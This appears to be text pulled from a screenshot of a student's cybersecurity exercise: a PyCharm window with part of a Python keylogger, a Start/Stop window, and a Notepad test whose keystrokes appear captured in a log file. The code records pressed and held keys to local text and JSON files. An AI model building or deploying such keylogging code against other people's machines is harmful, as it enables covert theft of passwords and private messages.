 PC
PP pythonProject Version control Current File
keylogger.py
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
27
28 if flag == True:
29 keys_used.append(
30 {'Held': f'{key}'}
on_press()
Keylogger
Keylogger stopped.
Start Stop
hi there !
File Edit View
hi there ! how are you ?
Ln 1, Col 25 24 characters 100% Window UTF-8
1
Node.ne [TGx]Downlc checks React_
File Edit View
'h''i'Key.space't''h''e''r''e'Key.space'!'Key.shift_rKey.space'h''o''w'
Key.space'a''r''e'Key.space'y''o''u'Key.space'?'Key.shift_r
Ln 1, Col 95 130 characters 100% Windows (CRLF) UTF-8
Run keylogger
"C:\Users\SUC Ramesh\Documents\HRH 01\DSA\python\Ex_Files_Python_Data_Structures\Exercise Files\pythonProject\.venv\Scripts\python.exe" "C:\Users\SUC Rames
C: > Users > SUC Ramesh > Documents > HRH 01 > NAAN MUDHALVAN > CyberSecurity > keylogger.py 20:19 CRLF UTF-8 4 spaces Python 3.12 (pythonProject)